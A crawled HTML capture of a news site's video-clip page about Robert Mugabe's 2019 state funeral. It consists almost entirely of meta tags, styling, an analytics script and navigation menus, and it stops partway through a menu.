

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vidostream.com/en/video-clip/african-leaders-supporters-gather-to-bid-farewell-to-zimbabwe-s-mugabe.html
body_size: 13043
content:
<!DOCTYPE html>
<html lang="en">
	<head>
<title>Video-clips | African leaders, supporters gather to bid farewell to Zimbabwe&#039;s Mugabe  -  Video-clips</title>
<meta name="description" content="Zimbabwe gave former leader Robert Mugabe a state funeral on Saturday with African leaders paying tribute to a man they lauded as a liberation hero but whose 37-year rule...">
<meta name="keywords" content="zimbabwe, robert mugabe">
<meta name="news_keywords" content="zimbabwe, robert mugabe">
<meta name="robots" content="noindex, follow">
<meta name="googlebot" content="noindex, follow">
<meta name="msnbot" content="noindex, follow">
<meta name="coccocbot" content="noindex, follow">
<meta name="generator" content="NukeViet v4.5">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta property="og:title" content="African leaders, supporters gather to bid farewell to Zimbabwe&#039;s Mugabe  -  Video-clips">
<meta property="og:type" content="website">
<meta property="og:description" content="Zimbabwe gave former leader Robert Mugabe a state funeral on Saturday with African leaders paying tribute to a man they lauded as a liberation hero but whose 37-year rule...">
<meta property="og:site_name" content="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition">
<meta property="og:image" content="https://vidostream.com/uploads/vido.jpg">
<meta property="og:image:url" content="https://vidostream.com/uploads/vido.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:width" content="500">
<meta property="og:image:height" content="500">
<meta property="og:image:alt" content="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition">
<meta property="og:type" content="website">
<meta property="og:title" content="Video-clips | African leaders, supporters gather to bid farewell to Zimbabwe&#039;s Mugabe  -  Video-clips">
<meta property="og:description" content="VidoStream - Breaking News Updates | Latest News Headlines | Photos &amp; News Videos">
<meta property="og:image" content="https://vidostream.com/themes/themoscow/images/share-1200x630.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:title" content="African leaders, supporters gather to bid farewell to Zimbabwe&#039;s Mugabe">
<meta property="og:type" content="video.movie">
<meta property="og:url" content="https://vidostream.com/en/video-clip/african-leaders-supporters-gather-to-bid-farewell-to-zimbabwe-s-mugabe.html">
<meta property="og:image" content="https://vidostream.com/uploads/video-clip/images/2019_09/2019-09-14t132100z_1_lynxmpef8d0cb-ozatp_rtroptp_4_ozatp-uk-zimbabwe-mugabe-900x587.jpg">
<meta property="og:description" content="Zimbabwe gave former leader Robert Mugabe a state funeral on Saturday with African leaders paying tribute to a man they lauded as a liberation hero but whose 37-year rule was defined by repression and economic turmoil.">
<link rel="shortcut icon" href="/uploads/favicon_1.ico">
<link rel="icon" type="image/svg+xml" href="/themes/themoscow/images/favicon.svg">
<link rel="icon" type="image/png" sizes="512x512" href="/themes/themoscow/images/favicon-512.png">
<link rel="icon" type="image/png" sizes="192x192" href="/themes/themoscow/images/favicon-192.png">
<link rel="canonical" href="https://vidostream.com/en/video-clip/african-leaders-supporters-gather-to-bid-farewell-to-zimbabwe-s-mugabe.html">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css?t=1769131926">
<link rel="stylesheet" href="/themes/themoscow/css/bootstrap.min.css?t=1769131926">
<link rel="stylesheet" href="/themes/themoscow/assets/css/main.css?t=1769131926">
<link rel="stylesheet" href="/themes/themoscow/css/style.css?t=1769131926">
<link rel="stylesheet" href="/themes/themoscow/css/style.responsive.css?t=1769131926">
<link rel="StyleSheet" href="/themes/themoscow/css/video-clip.css?t=1769131926">
<link rel="stylesheet" href="/assets/css/themoscow.en.0.css?t=1769131926">
<link rel="stylesheet" type="text/css"	href="/themes/themoscow/css/jquery.metisMenu.css?t=1769131926" />
<style>

		.pd-20 {
			padding: 20px 0;
		}
		#nav-top.nav-top{
			padding: 10px;
		}
        @media (max-width: 767px) {
            .sticky {
                display: block !important;
            }

            body.home .nav-top {
                right: auto;
            }
        }

        @media (min-width: 1199px) {
            .sticky .nav-top__logo--lg {
                display: block !important;
                text-align: center;
                margin: auto;
            }
        }
        .header__wrap.sticky {
            background-color: #ffffff;
        }

        .sticky .menu-trigger,
        .sticky ul li a {
            color: #000000;
        }

        .nav-top__list.hidden {
            transition: display 2s cubic-bezier(0.42, 0, 0.18, 1.07);
        }
	.pd-40 {
		padding: 40px 0;
	}

	@media (max-width: 767px) {
		.sticky {
			display: block !important;
		}

		body.home .nav-top {
			right: auto;
		}

		.nav-top__logo--xs {
			display: block !important;
		}
	}

	@media (min-width: 1199px) {
		.sticky .nav-top__logo--lg {
			/* display: block !important; */
			text-align: center;
			margin: auto;
		}
	}
	.sticky .menu-trigger,
	.sticky ul li a {
		color: #000000;
	}

	.hidden {
		display: none;
	}

	.nav-top__list.hidden {
		transition: display 2s cubic-bezier(0.42, 0, 0.18, 1.07);
	}

</style>
		<!-- Google tag (gtag.js) -->
		<!-- GOOGLE DOUBLICK BEGINS -->
		<!-- Open Graph -->
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-41213753-1', '.vidostream.com');
ga('send', 'pageview');
</script>
</head>
<body class="home" y-use="Main">
<noscript>
    <div class="alert alert-danger">Your internet browser has disabled JavaScript.<br />Website only work when it enable.<br />To see how to enable JavaScript, Please <a >click here</a>!</div>
</noscript>
<div class="mobile-menu-bg"></div>
<div class="mobile-menu-wrap">
    <div class="logo">
        <a title="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition" href="/en/"><img src="/uploads/vidostream-4_1.svg" alt="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition" /></a>
    </div>
    <nav class="headerSearch input-group">
		  <input type="text" class="form-control" maxlength="60" placeholder="Search..."><span class="input-group-btn"><button type="button" class="btn btn-info" data-url="/en/seek/?q=" data-minlength="3" data-click="y"><em class="fa fa-search fa-lg"></em></button></span>
	</nav>
    <div class="menu">
<div class="clearfix panel metismenu">
	<aside class="sidebar">
		<nav class="sidebar-nav">
			<ul id="menu_298">
									<li>
						<a title="World" href="/en/news/world/">World</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Africa" href="/en/news/Africa/" class="sf-with-ul">Africa</a>
</li>
<li>
	<a title="Asia" href="/en/news/Asia/" class="sf-with-ul">Asia</a>
</li>
<li>
	<a title="Amerique Latine" href="/en/news/Amerique-Latine/" class="sf-with-ul">Amerique Latine</a>
</li>
<li>
	<a title="Europe" href="/en/news/Europe/" class="sf-with-ul">Europe</a>
</li>
<li>
	<a title="Middle East" href="/en/news/Middle-East/" class="sf-with-ul">Middle East</a>
</li>

						</ul>
					</li>
					<li>
						<a title="United States" href="/en/news/united-states/">United States</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="National Security" href="/en/news/national-security/" class="sf-with-ul">National Security</a>
</li>
<li>
	<a title="Foreign Policy" href="/en/news/foreign-policy/" class="sf-with-ul">Foreign Policy</a>
</li>
<li>
	<a title="Justice" href="/en/news/justice/" class="sf-with-ul">Justice</a>
</li>
<li>
	<a title="Military" href="/en/news/military/" class="sf-with-ul">Military</a>
</li>
<li>
	<a title="Politics" href="/en/news/america-politcs/" class="sf-with-ul">Politics</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Americas" href="/en/news/americas/">Americas</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="United States" href="/en/news/United-States/" class="sf-with-ul">United States</a>
</li>
<li>
	<a title="Canada" href="/en/news/Canada/" class="sf-with-ul">Canada</a>
</li>
<li>
	<a title="Politics" href="/en/news/America-Politcs/" class="sf-with-ul">Politics</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Entertainment" href="/en/news/entertainment/">Entertainment</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Media &amp; TV" href="/en/news/media-tv/" class="sf-with-ul">Media &amp; TV</a>
</li>
<li>
	<a title="Music" href="/en/news/Music/" class="sf-with-ul">Music</a>
</li>
<li>
	<a title="Cinema" href="/en/news/Cinema/" class="sf-with-ul">Cinema</a>
</li>
<li>
	<a title="People" href="/en/news/people/" class="sf-with-ul">People</a>
</li>
<li>
	<a title="Lifestyle" href="/en/news/lifestyle/" class="sf-with-ul">Lifestyle</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Business" href="/en/news/business/">Business</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Business Video" href="/en/news/business-video/" class="sf-with-ul">Business Video</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Tech" href="/en/news/tech/">Tech</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Web" href="/en/news/Web/" class="sf-with-ul">Web</a>
</li>
<li>
	<a title="Buzz du web" href="/en/news/Buzz-du-web/" class="sf-with-ul">Buzz du web</a>
</li>
<li>
	<a title="Mobile" href="/en/news/Smarphones/" class="sf-with-ul">Mobile</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Sports" href="/en/news/sports/">Sports</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="A la Une" href="/en/news/A-la-Une/" class="sf-with-ul">A la Une</a>
</li>
<li>
	<a title="Soccer" href="/en/news/Soccer/" class="sf-with-ul">Soccer</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Society" href="/en/news/society/">Society</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Science &amp; Environnement" href="/en/news/science-environnement/" class="sf-with-ul">Science &amp; Environnement</a>
</li>
<li>
	<a title="Odd News" href="/en/news/odd-news/" class="sf-with-ul">Odd News</a>
</li>

						</ul>
					</li>
			</ul>
		</nav>
	</aside>
</div>
    </div>
</div>
<div class="container-fluid">
</div>
<div class="container-fluid">
    <div class="row">
    </div>
	<div class="navigation" y-use="Navigation">
	</div>
</div>
<div class="banner-top clearfix">
	<div class="container" y-name="banner">
		<div class="preheader_advert">
		</div>
	</div>
</div>
<div class="container hidden">
	<div class="breadcrumbs-wrap" style="margin-bottom:10px; margin-top:10px;">
		<div class="display">
			<a class="show-subs-breadcrumbs hidden" href="#" onclick="showSubBreadcrumbs(this, event);"><em
					class="fa fa-lg fa-angle-right"></em></a>
			<ul class="breadcrumbs list-none"></ul>
		</div>
		<ul class="subs-breadcrumbs"></ul>
		<ul class="temp-breadcrumbs hidden" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
					href="/en/" itemprop="item" title="Home"><span
						itemprop="name">Home</span></a><i class="hidden" itemprop="position" content="1"></i>
			</li>
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
					href="/en/video-clip/" itemprop="item" title="Video-clips"><span class="txt"
						itemprop="name">Video-clips</span></a><i class="hidden" itemprop="position"
					content="2"></i></li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
					href="/en/video-clip/world/" itemprop="item" title="World"><span class="txt"
						itemprop="name">World</span></a><i class="hidden" itemprop="position"
					content="3"></i></li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
					href="/en/video-clip/african-leaders-supporters-gather-to-bid-farewell-to-zimbabwe-s-mugabe/" itemprop="item" title="African leaders, supporters gather to bid farewell to Zimbabwe&#039;s Mugabe"><span class="txt"
						itemprop="name">African leaders, supporters gather to bid farewell to Zimbabwe&#039;s Mugabe</span></a><i class="hidden" itemprop="position"
					content="4"></i></li>
		</ul>
	</div>
</div>
	<div class="container">	
  <!--      <div class="mobile-menu-toggle-btn">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true" focusable="false" role="img" class="wpds-c-jlBemH wpds-c-jlBemH-ihDrUi-css " style=" width: 22px; height: 22px; "><path fill="currentColor" fill-rule="evenodd" d="M7 3H2v1h5V3Zm2 9H2v1h7v-1ZM2 7.5h4v1H2v-1Zm9.561 1.126a2.333 2.333 0 1 0-1.596-4.385 2.333 2.333 0 0 0 1.596 4.385Zm2.335-3.332a3.334 3.334 0 0 1-1.585 4.093l1.15 3.16-.94.341-1.155-3.175a3.334 3.334 0 1 1 2.53-4.42Z" clip-rule="evenodd"></path></svg>
        </div> -->
	   <div class="headermenu">
                  <div class="menu-expanded">
        <div class="menu-container">
			<div class="menu-container__inner">
			  <!-- 	<div class="nav-expanded__header">
					<div class="nav-expanded__close">&times;</div>
				</div> -->
				<nav class="menu-fixed">
					<div class="menu-trigger" id="button-mobile2">
					<svg class="menu-icon" width="25" height="24" viewBox="0 0 25 24">
                        <line class="line line1" x1="0" y1="2" x2="30" y2="2"></line>
                        <line class="line line2" x1="0" y1="12" x2="30" y2="12"></line>
                        <line class="line line3" x1="0" y1="22" x2="30" y2="22"></line>
                  </svg>
					</div>
					<div class="headerSearch nav-top__search" y-use="Search">
						<input type="text" maxlength="60" placeholder="Search..." y-name="query" />
						<button class="nav-top__search-trigger" type="button" data-url="/en/seek/?q=" data-minlength="3" data-click="y"> <svg class="nav-top__search-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true" focusable="false" role="img" class="wpds-c-fBqPWp "><path d="M7 11.52A4.5 4.5 0 1 1 11.52 7 4.51 4.51 0 0 1 7 11.52Zm0-8A3.5 3.5 0 1 0 10.52 7 3.5 3.5 0 0 0 7 3.52Z"></path><path d="m9.653 10.36.707-.708 3.995 3.996-.707.707z"></path></svg> </button>
					</div>
					<ul class="depth-0">
						<li class="has-child"> <a title="Home" href="/en/">Home</a> </li>
												<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/world/" title="World"
								 class="menu-container__item-link">World</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/world/" title="World"
								 class="menu-container__item-link ">World</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/Africa/" title="Africa" >Africa</a> </li>
        <li class=""> <a href="/en/news/Asia/" title="Asia" >Asia</a> </li>
        <li class=""> <a href="/en/news/Amerique-Latine/" title="Amerique Latine" >Amerique Latine</a> </li>
        <li class=""> <a href="/en/news/Europe/" title="Europe" >Europe</a> </li>
        <li class=""> <a href="/en/news/Middle-East/" title="Middle East" >Middle East</a> </li>
    </ul>
						</li>
						<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/united-states/" title="United States"
								 class="menu-container__item-link">United States</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/united-states/" title="United States"
								 class="menu-container__item-link ">United States</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/national-security/" title="National Security" >National Security</a> </li>
        <li class=""> <a href="/en/news/foreign-policy/" title="Foreign Policy" >Foreign Policy</a> </li>
        <li class=""> <a href="/en/news/justice/" title="Justice" >Justice</a> </li>
        <li class=""> <a href="/en/news/military/" title="Military" >Military</a> </li>
        <li class=""> <a href="/en/news/america-politcs/" title="Politics" >Politics</a> </li>
    </ul>
						</li>
						<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/americas/" title="Americas"
								 class="menu-container__item-link">Americas</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/americas/" title="Americas"
								 class="menu-container__item-link ">Americas</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/United-States/" title="United States" >United States</a> </li>
        <li class=""> <a href="/en/news/Canada/" title="Canada" >Canada</a> </li>
        <li class=""> <a href="/en/news/America-Politcs/" title="Politics" >Politics</a> </li>
    </ul>
						</li>
						<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/entertainment/" title="Entertainment"
								 class="menu-container__item-link">Entertainment</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/entertainment/" title="Entertainment"
								 class="menu-container__item-link ">Entertainment</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/media-tv/" title="Media &amp; TV" >Media &amp; TV</a> </li>
        <li class=""> <a href="/en/news/Music/" title="Music" >Music</a> </li>
        <li class=""> <a href="/en/news/Cinema/" title="Cinema" >Cinema</a> </li>
        <li class=""> <a href="/en/news/people/" title="People" >People</a> </li>
        <li class=""> <a href="/en/news/lifestyle/" title="Lifestyle" >Lifestyle</a> </li>
    </ul>
						</li>
						<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/business/" title="Business"
								 class="menu-container__item-link">Business</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/business/" title="Business"
								 class="menu-container__item-link ">Business</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/business-video/" title="Business Video" >Business Video</a> </li>
    </ul>
						</li>
						<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/tech/" title="Tech"
								 class="menu-container__item-link">Tech</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/tech/" title="Tech"
								 class="menu-container__item-link ">Tech</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/Web/" title="Web" >Web</a> </li>
        <li class=""> <a href="/en/news/Buzz-du-web/" title="Buzz du web" >Buzz du web</a> </li>
        <li class=""> <a href="/en/news/Smarphones/" title="Mobile" >Mobile</a> </li>
    </ul>
						</li>
						<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/sports/" title="Sports"
								 class="menu-container__item-link">Sports</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/sports/" title="Sports"
								 class="menu-container__item-link ">Sports</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/A-la-Une/" title="A la Une" >A la Une</a> </li>
        <li class=""> <a href="/en/news/Soccer/" title="Soccer" >Soccer</a> </li>
    </ul>
						</li>
						<li class="has-child">
							<div class="d-flex menu-container__item ">
								<a href="/en/news/society/" title="Society"
								 class="menu-container__item-link">Society</a>
									<svg xmlns="http://www.w3.org/2000/svg" class="hidden-xs menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
							</div>
							<!--<div class="d-flex menu-container__mobile hidden-lg">
								<a href="/en/news/society/" title="Society"
								 class="menu-container__item-link ">Society</a>

							</div>-->
    <ul class="depth-1">         <li class=""> <a href="/en/news/science-environnement/" title="Science &amp; Environnement" >Science &amp;...</a> </li>
        <li class=""> <a href="/en/news/odd-news/" title="Odd News" >Odd News</a> </li>
    </ul>
						</li>
					</ul>
				</nav>
			</div>
        </div>
    </div>

	<nav id="nav-top" class="nav-top">
     <div class="menu-trigger">
          <svg class="menu-icon" width="25" height="24" viewBox="0 0 25 24">
                <line class="line line1" x1="0" y1="2" x2="30" y2="2"></line>
                <line class="line line2" x1="0" y1="12" x2="30" y2="12"></line>
                <line class="line line3" x1="0" y1="22" x2="30" y2="22"></line>
          </svg>
     </div>
    	<div class="menu-trigger hidden" id="button-mobile">
    		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true" focusable="false" role="img" class="wpds-c-jlBemH wpds-c-jlBemH-ihDrUi-css " style=" width: 22px; height: 22px; "><path fill="currentColor" fill-rule="evenodd" d="M7 3H2v1h5V3Zm2 9H2v1h7v-1ZM2 7.5h4v1H2v-1Zm9.561 1.126a2.333 2.333 0 1 0-1.596-4.385 2.333 2.333 0 0 0 1.596 4.385Zm2.335-3.332a3.334 3.334 0 0 1-1.585 4.093l1.15 3.16-.94.341-1.155-3.175a3.334 3.334 0 1 1 2.53-4.42Z" clip-rule="evenodd"></path></svg>
    	</div>
		<div class="nav-top__logo--xs nav-top__logo--lg">
			<a title="Home" href="/en/"
				class="site-header__logo"> <img src="/uploads/vidostream-4_1.svg" /> </a> </div>
		<ul class="nav-top__list hidden">
			<li class=""> <a title="Home" href="/en/">Home</a> </li>
						<li class=""> <a href="/en/news/world/" title="World" >World</a>
			</li> 
			<li class=""> <a href="/en/news/united-states/" title="United States" >United States</a>
			</li> 
			<li class=""> <a href="/en/news/americas/" title="Americas" >Americas</a>
			</li> 
			<li class=""> <a href="/en/news/entertainment/" title="Entertainment" >Entertainment</a>
			</li> 
			<li class=""> <a href="/en/news/business/" title="Business" >Business</a>
			</li> 
			<li class=""> <a href="/en/news/tech/" title="Tech" >Tech</a>
			</li> 
			<li class=""> <a href="/en/news/sports/" title="Sports" >Sports</a>
			</li> 
			<li class=""> <a href="/en/news/society/" title="Society" >Society</a>
			</li> 
		</ul>
			<div class="header__right">
								<div class="language-bar-content">
					<ul>
												<li><a href="/fr/" title="">fr</a></li>
												<li class="active"><a href="javascript:void(0);" title="" >en</a></li>
					</ul>
										<div class="users"><a title="Sign In - Register" class="pa pointer button" data-toggle="tip" data-target="#guestBlock_165" data-click="y" data-callback="loginFormLoad"><em class="fa fa-user fa-lg"></em><span class="hidden">Sign In</span></a></div>
				</div>
				<div id="guestBlock_165" class="hidden">
					<div class="log-area" style="margin:-15px"></div>
				</div>
				<div id="tip" data-content="">
					<div class="bg"></div>
				</div>
			</div>

		<div class="progress-container">
			<div class="progress-bar" id="progressBar"></div>
		</div>
	</nav>
	<div class="nav-overlay"></div>
	<div class="pd-20 clearfix"></div>
<div class="menu-expanded">
	<div class="menu-container">
		<div class="menu-container__inner">

			<nav class="menu-fixed">
				<div class="menu-trigger" id="button-mobile2">
					<svg class="menu-icon" width="25" height="24" viewBox="0 0 25 24">
                            <line class="line line1" x1="0" y1="2" x2="30" y2="2"></line>
                            <line class="line line2" x1="0" y1="12" x2="30" y2="12"></line>
                            <line class="line line3" x1="0" y1="22" x2="30" y2="22"></line>
                      </svg>
				</div>
				<div class="headerSearch nav-top__search" y-use="Search">
					<input type="text" maxlength="60" placeholder="Search..." y-name="query" />
					<button class="nav-top__search-trigger" type="button" data-url="/en/seek/?q=" data-minlength="3" data-click="y"> <svg class="nav-top__search-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true" focusable="false" role="img" class="wpds-c-fBqPWp "><path d="M7 11.52A4.5 4.5 0 1 1 11.52 7 4.51 4.51 0 0 1 7 11.52Zm0-8A3.5 3.5 0 1 0 10.52 7 3.5 3.5 0 0 0 7 3.52Z"></path><path d="m9.653 10.36.707-.708 3.995 3.996-.707.707z"></path></svg> </button>
				</div>
				<ul class="depth-0">
					<li class="has-child"> <a title="Home" href="/en/">Home</a> </li>
										<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/world/" title="World"
							 class="menu-container__item-link">World</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/Africa/" title="Africa" >Africa</a> </li>
	<li class=""> <a href="/en/news/Asia/" title="Asia" >Asia</a> </li>
	<li class=""> <a href="/en/news/Amerique-Latine/" title="Amerique Latine" >Amerique Latine</a> </li>
	<li class=""> <a href="/en/news/Europe/" title="Europe" >Europe</a> </li>
	<li class=""> <a href="/en/news/Middle-East/" title="Middle East" >Middle East</a> </li>
</ul>
					</li>
					<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/united-states/" title="United States"
